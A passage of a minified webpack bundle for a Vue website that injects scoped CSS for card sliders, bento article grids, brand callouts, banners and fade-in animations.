i[1]});n.push([e.i,"[data-v-b7c35598]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-b7c35598]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-b7c35598]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}h2[data-v-b7c35598]{margin-bottom:0;text-align:center}.card-slider-wrapper[data-v-b7c35598]{display:flex;flex-direction:column}.card-slider-wrapper.neutral-50[data-v-b7c35598]{background-color:#fafafa}.card-slider-wrapper.neutral-100[data-v-b7c35598]{background-color:#f7f5f5}.card-slider-wrapper.neutral-200[data-v-b7c35598]{background-color:#f0edec}.card-slider-wrapper .container[data-v-b7c35598]{padding-left:0;padding-right:0}.card-grid-slider-card[data-v-b7c35598]{align-self:stretch;background:#fff;background:var(--color-white,#fff);border:1px solid #d8d0cc;border:1px solid var(--color-neutral-400,#d8d0cc);border-radius:.375rem;display:flex;margin-right:.75rem;max-width:340px;min-width:296px;width:100%}@media(min-width:768px){.card-grid-slider-card[data-v-b7c35598]{margin-right:1rem}}.card-grid-slider .card-type-default[data-v-b7c35598]{display:flex;scroll-snap-align:start}@media(min-width:768px){.card-grid-slider .card-type-default[data-v-b7c35598]{justify-content:center;width:100%}}.card-grid-slider-inner[data-v-b7c35598]{align-items:center;display:flex;justify-content:center;margin:0 auto;overflow-x:auto;padding:2rem 0 0;scroll-snap-type:x mandatory;scrollbar-width:none;width:100%;-ms-overflow-style:none}@media(min-width:768px){.card-grid-slider-inner[data-v-b7c35598]{padding:2.5rem 1.5rem 0}}.card-grid-slider-inner[data-v-b7c35598]::-webkit-scrollbar{display:none}.card-grid-slider-cards[data-v-b7c35598]{align-items:stretch;display:flex;flex-direction:row;margin:0 auto;width:100%}.slider-adjustment[data-v-b7c35598]{max-width:1400px}.stacked-cards .card-type-group[data-v-b7c35598]{display:flex;flex-direction:column;gap:1rem}@media(min-width:1150px){.stacked-cards .card-type-group[data-v-b7c35598]{width:100%}}.stacked-cards .card-grid-slider-card[data-v-b7c35598]{max-width:255px;min-width:255px}@media(min-width:1150px){.stacked-cards .card-grid-slider-card[data-v-b7c35598]{max-width:100%;min-width:100%}}.default-card .card-type-default[data-v-b7c35598]{scroll-snap-align:start}.default-card .card-type-default:first-child .card-grid-slider-card[data-v-b7c35598]{margin-left:1.5rem;scroll-snap-align:end}@media(min-width:1400px){.default-card .card-type-default:first-child .card-grid-slider-card[data-v-b7c35598]{margin-left:0}}.default-card .card-type-default:last-child .card-grid-slider-card[data-v-b7c35598]{margin-right:1.5rem}@media(min-width:1400px){.default-card .card-type-default:last-child .card-grid-slider-card[data-v-b7c35598]{margin-right:0}}.stacked-cards .card-type-group[data-v-b7c35598]{padding-right:1rem;scroll-snap-align:start}.stacked-cards .card-type-group[data-v-b7c35598]:first-child{margin-left:1.5rem;scroll-snap-align:end}@media(min-width:768px){.stacked-cards .card-type-group[data-v-b7c35598]:first-child{margin-left:0}}.stacked-cards .card-type-group[data-v-b7c35598]:last-child{padding-right:1.5rem}@media(min-width:768px){.stacked-cards .card-type-group[data-v-b7c35598]:last-child{padding-right:0}}.stacked-cards .card-type-group .card-grid-slider-card[data-v-b7c35598]{max-width:none}.flex-it[data-v-b7c35598]{align-items:center;display:flex;flex-direction:column}.select-rv[data-v-b7c35598]{align-items:self-end;color:#a15f29;display:flex;font-family:var(--font-family-body);font-size:.875rem;font-weight:var(--font-weight-semibold);margin-top:.75rem;-webkit-text-decoration:none;text-decoration:none}.select-rv[data-v-b7c35598] svg{margin-left:.25rem;min-width:1rem;fill:#a15f29}@media(min-width:768px){.select-rv[data-v-b7c35598]{font-size:1.125rem}}.view-all[data-v-b7c35598]{margin:2rem auto 0;width:152px!important}.view-all[data-v-b7c35598] button{width:152px!important}.heading[data-v-b7c35598]{max-width:680px}",""]),n.locals={},e.exports=n},function(e,t,r){"use strict";r(448)},function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,"[data-v-6752e5f2]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-6752e5f2]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-6752e5f2]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.bento-article-grid-title[data-v-6752e5f2]{display:flex;justify-content:center;margin-bottom:2.5rem}.bento-article-grid-title h2[data-v-6752e5f2]{margin-bottom:0}@media(min-width:1024px){.bento-article-grid[data-v-6752e5f2]{display:grid;grid-template-columns:repeat(6,1fr);grid-gap:1.5rem;gap:1.5rem}.bento-article-grid.grid-1 .bento-card[data-v-6752e5f2]:first-child,.bento-article-grid.grid-2 .bento-card[data-v-6752e5f2]:first-child{aspect-ratio:1.75;grid-column:1/4}.bento-article-grid.grid-2 .bento-card[data-v-6752e5f2]:nth-child(2){aspect-ratio:1.75;grid-column:4/7}.bento-article-grid.grid-3 .bento-card[data-v-6752e5f2]:first-child{grid-column:1/4;grid-row:1/3}.bento-article-grid.grid-3 .bento-card[data-v-6752e5f2]:nth-child(2),.bento-article-grid.grid-3 .bento-card[data-v-6752e5f2]:nth-child(3){aspect-ratio:1.75;grid-column:4/7}.bento-article-grid.grid-4 .bento-card[data-v-6752e5f2]:nth-child(odd){aspect-ratio:1.75;grid-column:1/4}.bento-article-grid.grid-4 .bento-card[data-v-6752e5f2]:nth-child(2n){aspect-ratio:1.75;grid-column:4/7}.bento-article-grid.grid-5 .bento-card[data-v-6752e5f2]:first-child{aspect-ratio:1.75;grid-column:1/4}.bento-article-grid.grid-5 .bento-card[data-v-6752e5f2]:nth-child(2){aspect-ratio:1.75;grid-column:4/7}.bento-article-grid.grid-5 .bento-card[data-v-6752e5f2]:nth-child(3){aspect-ratio:1.15;grid-column:1/3}.bento-article-grid.grid-5 .bento-card[data-v-6752e5f2]:nth-child(4){aspect-ratio:1.15;grid-column:3/5}.bento-article-grid.grid-5 .bento-card[data-v-6752e5f2]:nth-child(5){aspect-ratio:1.15;grid-column:5/7}}@media(min-width:1024px)and (prefers-reduced-motion:reduce){.bento-article-grid.cards-hidden[data-v-6752e5f2] .bento-card,.bento-article-grid.cards-visible[data-v-6752e5f2] .bento-card{opacity:1;transition:none;transition-delay:0s}}@media(prefers-reduced-motion:no-preference){[data-v-6752e5f2] .card-grid-slider-cards:not(.cards-visible) .card-type-default{opacity:0;transform:scale(.95);transition:all .8s cubic-bezier(.215,.61,.355,1)}[data-v-6752e5f2] .card-grid-slider-cards.cards-visible .card-type-default{opacity:1;transform:scale(1) translate(0);transition:all .8s cubic-bezier(.215,.61,.355,1)}[data-v-6752e5f2] .card-grid-slider-cards.cards-visible .card-type-default:first-child{transition-delay:.15s}[data-v-6752e5f2] .card-grid-slider-cards.cards-visible .card-type-default:nth-child(2){transition-delay:.3s}[data-v-6752e5f2] .card-grid-slider-cards.cards-visible .card-type-default:nth-child(3){transition-delay:.45s}[data-v-6752e5f2] .card-grid-slider-cards.cards-visible .card-type-default:nth-child(4){transition-delay:.6s}[data-v-6752e5f2] .card-grid-slider-cards.cards-visible .card-type-default:nth-child(5){transition-delay:.75s}[data-v-6752e5f2] .card-grid-slider-cards.cards-visible .card-type-default .card-image img{transition:all .8s cubic-bezier(.215,.61,.355,1)!important}}@media(prefers-reduced-motion:no-preference)and (min-width:768px){[data-v-6752e5f2] .card-grid-slider-cards.cards-visible .card-type-default:focus .card-image img,[data-v-6752e5f2] .card-grid-slider-cards.cards-visible .card-type-default:hover .card-image img{transform:scale(1.05)}}@media(prefers-reduced-motion:no-preference){.bento-article-grid.cards-hidden[data-v-6752e5f2] .bento-card{opacity:0;transform:scale(.95);transition:all .8s cubic-bezier(.215,.61,.355,1)}.bento-article-grid.cards-visible[data-v-6752e5f2] .bento-card{opacity:1;transform:scale(1) translate(0);transition:all .8s cubic-bezier(.215,.61,.355,1)}.bento-article-grid.cards-visible[data-v-6752e5f2] .bento-card:first-child{transition-delay:.15s}.bento-article-grid.cards-visible[data-v-6752e5f2] .bento-card:nth-child(2){transition-delay:.3s}.bento-article-grid.cards-visible[data-v-6752e5f2] .bento-card:nth-child(3){transition-delay:.45s}.bento-article-grid.cards-visible[data-v-6752e5f2] .bento-card:nth-child(4){transition-delay:.6s}.bento-article-grid.cards-visible[data-v-6752e5f2] .bento-card:nth-child(5){transition-delay:.75s}.bento-article-grid.cards-visible[data-v-6752e5f2] .bento-card .card-image img{transform:scale(1);transition:all .8s cubic-bezier(.215,.61,.355,1)!important}.bento-article-grid.cards-visible[data-v-6752e5f2] .bento-card:hover .card-image img{transform:scale(1.05)}}.heading[data-v-6752e5f2]{max-width:680px}",""]),n.locals={},e.exports=n},function(e,t,r){"use strict";r(449)},function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,"[data-v-5e5fbeab]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-5e5fbeab]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-5e5fbeab]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.ripped-edge[data-v-5e5fbeab]{color:var(--background-primary)}",""]),n.locals={},e.exports=n},function(e,t,r){"use strict";r(450)},function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,"[data-v-7e78eb42]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-7e78eb42]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-7e78eb42]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.brand-callout-wrapper[data-v-7e78eb42]{line-height:0;margin-top:-2.875%;position:relative;z-index:2}.brand-callout[data-v-7e78eb42]{margin-top:-1px}.brand-callout-content[data-v-7e78eb42]{padding:3rem 1.5rem 1rem;padding:var(--stacked-component-md) var(--container-padding) var(--text-spacing-md)}.content-inner[data-v-7e78eb42]{align-items:center;display:flex;flex-direction:column;margin:0 auto;max-width:680px;text-align:center}.brand-mark[data-v-7e78eb42]{margin-bottom:1.5rem;margin-bottom:var(--text-spacing-lg);max-width:32rem}.callout-subhead[data-v-7e78eb42]{margin-bottom:0;max-width:30ch}",""]),n.locals={},e.exports=n},function(e,t,r){"use strict";r(451)},function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,"[data-v-c445746e]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-c445746e]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-c445746e]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.brand-grid[data-v-c445746e] .link-icon{min-height:2rem;min-width:2rem}@media(min-width:1400px){.brand-grid[data-v-c445746e] .card-grid-slider-cards{justify-content:flex-start}}.brand-grid[data-v-c445746e] .brand-card .link-label{text-align:left;white-space:nowrap}",""]),n.locals={},e.exports=n},function(e,t,r){"use strict";r(452)},function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,"[data-v-aa4a39b2]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-aa4a39b2]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-aa4a39b2]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}a[data-v-aa4a39b2]{-webkit-text-decoration:none;text-decoration:none}.relative.boxed[data-v-aa4a39b2]{padding:0}@media(min-width:1024px){.relative.boxed[data-v-aa4a39b2]{height:100%;left:50%;position:absolute;top:0;transform:translatex(-50%);z-index:1}}.link-wrapper[data-v-aa4a39b2]{-webkit-text-decoration:none;text-decoration:none}.callout-wrapper[data-v-aa4a39b2]{position:relative;width:100%}@media(min-width:1024px){.callout-wrapper.fullWidth[data-v-aa4a39b2]{margin:3rem 0}}.callout-wrapper.isVideo[data-v-aa4a39b2]{overflow:hidden;padding-top:125%}.callout-wrapper.isVideo video[data-v-aa4a39b2]{left:-60%;width:auto}@media(min-width:768px){.callout-wrapper.isVideo[data-v-aa4a39b2]{padding-top:75%}.callout-wrapper.isVideo video[data-v-aa4a39b2]{left:-18%}}@media(min-width:1024px){.callout-wrapper.isVideo[data-v-aa4a39b2]{padding-top:56.25%}.callout-wrapper.isVideo video[data-v-aa4a39b2]{left:0}}.callout-wrapper .callout-overlay[data-v-aa4a39b2]{align-items:center;bottom:0;display:flex;justify-content:center;left:0;position:absolute;right:0;top:0;z-index:2}.callout-wrapper .callout-overlay.boxed[data-v-aa4a39b2]{background-color:#f7f5f5;bottom:auto;position:relative;top:auto;width:100%}@media(min-width:1024px){.callout-wrapper .callout-overlay.boxed[data-v-aa4a39b2]{position:absolute;top:3rem;width:calc(50% - 3rem)}}@media(min-width:1800px){.callout-wrapper .callout-overlay.boxed[data-v-aa4a39b2]{width:30%}}@media(min-width:1024px){.callout-wrapper .callout-overlay.boxed.right[data-v-aa4a39b2]{left:auto;right:3rem}.callout-wrapper .callout-overlay.boxed.left[data-v-aa4a39b2]{left:3rem;right:auto}.callout-wrapper .callout-overlay.boxed.center[data-v-aa4a39b2]{left:50%;right:auto;transform:translate(-50%)}}.callout-wrapper .callout-overlay.boxed .callout-info-wrapper[data-v-aa4a39b2]{color:#292929;padding:4rem 2rem 2rem;text-align:left;width:100%}@media(min-width:1024px){.callout-wrapper .callout-overlay.boxed .callout-info-wrapper[data-v-aa4a39b2]{padding:3rem}}.callout-wrapper .callout-overlay.boxed .callout-info-wrapper h2[data-v-aa4a39b2]{font-size:2rem;margin:0 0 1rem;width:100%}.callout-wrapper .callout-overlay.boxed .callout-info-wrapper h3[data-v-aa4a39b2]{margin-bottom:2rem;text-transform:none;width:100%}.callout-wrapper .callout-overlay.boxed .callout-info-wrapper p[data-v-aa4a39b2]{font-family:var(--font-family-body);font-size:16px;line-height:1.5rem}.callout-wrapper .callout-info-wrapper[data-v-aa4a39b2]{align-items:center;color:#fff;display:flex;flex-direction:column;justify-content:center;max-width:800px;padding:1.5rem;text-align:center;width:100%}.callout-wrapper .callout-info-wrapper h2[data-v-aa4a39b2]{font-family:var(--font-family-body);font-size:1.5rem;font-weight:var(--font-weight-bold);margin:1.5rem 0}.callout-wrapper .callout-info-wrapper h3[data-v-aa4a39b2]{font-family:var(--font-family-serif-italic);font-size:1.25rem;font-style:italic;font-weight:var(--font-weight-regular);text-transform:none}.callout-wrapper .callout-info-wrapper p[data-v-aa4a39b2]{font-family:var(--font-family-body);font-size:.875rem;margin-bottom:0}.callout-wrapper .callout-info-wrapper[data-v-aa4a39b2] button{margin-top:1.5rem}@media(min-width:768px){.callout-wrapper .callout-info-wrapper[data-v-aa4a39b2]{padding:0;width:60%}.callout-wrapper .callout-info-wrapper h2[data-v-aa4a39b2]{font-size:2rem}.callout-wrapper .callout-info-wrapper p[data-v-aa4a39b2]{font-size:1.125rem}}.callout-wrapper video[data-v-aa4a39b2]{height:100%;right:0;top:0;z-index:1}.callout-wrapper .side-image[data-v-aa4a39b2],.callout-wrapper video[data-v-aa4a39b2]{bottom:0;left:0;position:absolute;width:100%}.callout-wrapper .side-image.left[data-v-aa4a39b2]{left:auto;right:0}@media(min-width:1024px){.callout-wrapper .side-image[data-v-aa4a39b2]{bottom:auto;left:3rem;top:50%;transform:translateY(-50%);width:calc(50% - 6rem)}.callout-wrapper .side-image.left[data-v-aa4a39b2]{left:auto;right:3rem}}@media(min-width:1800px){.callout-wrapper .side-image[data-v-aa4a39b2]{width:calc(70% - 9rem)}}.background-img[data-v-aa4a39b2]{font-size:0}.background-img[data-v-aa4a39b2] img{max-width:none;-o-object-fit:cover;object-fit:cover;width:100%}",""]),n.locals={},e.exports=n},function(e,t,r){"use strict";r(453)},function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,'[data-v-25d14bd2]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-25d14bd2]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-25d14bd2]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.in-container-callout[data-v-25d14bd2]{background-color:#f7f5f5}.in-container-callout .container .in-line-banner[data-v-25d14bd2]:nth-child(n+2){margin-top:1.5rem}.in-container-callout .in-line-banner[data-v-25d14bd2]{aspect-ratio:.9;background-color:#000;border-radius:.375rem;position:relative}@media(min-width:768px){.in-container-callout .in-line-banner[data-v-25d14bd2]{aspect-ratio:1.75}}@media(min-width:1024px){.in-container-callout .in-line-banner[data-v-25d14bd2]{aspect-ratio:3}}.in-container-callout .banner-container-inner[data-v-25d14bd2] img{border-radius:.375rem;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;width:100%}.in-container-callout .banner-container-inner .banner-image[data-v-25d14bd2] picture:after{background:linear-gradient(0deg,transparent,rgba(0,0,0,.03) 25.5%,rgba(0,0,0,.3) 50%,rgba(0,0,0,.5));border-radius:.375rem;content:"";height:100%;position:absolute;width:100%}@media(min-width:1024px){.in-container-callout .banner-container-inner .banner-image.left[data-v-25d14bd2] picture:after{background:linear-gradient(270deg,transparent,rgba(0,0,0,.03) 25.5%,rgba(0,0,0,.3) 50%,rgba(0,0,0,.5))}}@media(min-width:1024px){.in-container-callout .banner-container-inner .banner-image.right[data-v-25d14bd2] picture:after{background:linear-gradient(270deg,rgba(0,0,0,.5),rgba(0,0,0,.3) 50%,rgba(0,0,0,.03) 74.5%,transparent)}}.in-container-callout .content-overlay[data-v-25d14bd2]{bottom:2.5rem;display:flex;justify-content:flex-start;left:1.5rem;position:absolute;right:1.5rem;top:2.5rem}@media(min-width:1024px){.in-container-callout .content-overlay[data-v-25d14bd2]{bottom:4rem;left:4rem;right:4rem;top:4rem}}.in-container-callout .content-overlay.right[data-v-25d14bd2]{justify-content:flex-end}.in-container-callout .content-overlay-inner[data-v-25d14bd2]{color:#fff;display:flex;flex-direction:column;justify-content:center;max-width:55ch}.in-container-callout h2[data-v-25d14bd2]{margin-bottom:1rem}.in-container-callout p+.in-line-banner-button[data-v-25d14bd2] a{display:block;margin-top:.5rem}.in-container-callout .in-line-banner-button[data-v-25d14bd2] a{background-color:var(--button-background-primary);border-radius:var(--radius-lg);color:var(--button-text-primary);font-family:var(--font-family-body);font-size:.875rem;font-weight:var(--font-weight-bold);line-height:1;padding:var(--button-padding-vertical-md) var(--button-padding-horizontal-md);-webkit-text-decoration:none;text-decoration:none;text-transform:uppercase;transition:all .25s ease-in-out;width:-moz-fit-content;width:fit-content}.in-container-callout .in-line-banner-button[data-v-25d14bd2] a.focus-visible{outline-offset:4px}.in-container-callout .in-line-banner-button[data-v-25d14bd2] a .btn-icon{margin-left:.5rem;position:relative;top:2px;transition:fill .25s ease-in-out}.in-container-callout .in-line-banner-button[data-v-25d14bd2] a:focus,.in-container-callout .in-line-banner-button[data-v-25d14bd2] a:hover{-webkit-text-decoration:none;text-decoration:none}.in-container-callout .in-line-banner-button[data-v-25d14bd2] a .btn-icon{fill:var(--button-text-primary)}.in-container-callout .in-line-banner-button[data-v-25d14bd2] a.active,.in-container-callout .in-line-banner-button[data-v-25d14bd2] a:focus:not(.disabled):not([disabled]),.in-container-callout .in-line-banner-button[data-v-25d14bd2] a:hover:not(.disabled):not([disabled]){background-color:var(--button-background-primary-hover)}.in-container-callout+.in-container-callout[data-v-25d14bd2]{margin-top:-2rem}@media(min-width:1024px){.in-container-callout+.in-container-callout[data-v-25d14bd2]{margin-top:-2.5rem}}',""]),n.locals={},e.exports=n},function(e,t,r){"use strict";r(454)},function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,"[data-v-58fa9f42]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-58fa9f42]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-58fa9f42]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.text-fade-wrapper[data-v-58fa9f42]{opacity:0;transform:translateY(var(--fadeupdistance));transition:opacity var(--fadeduration) ease-in-out,transform var(--fadeduration) 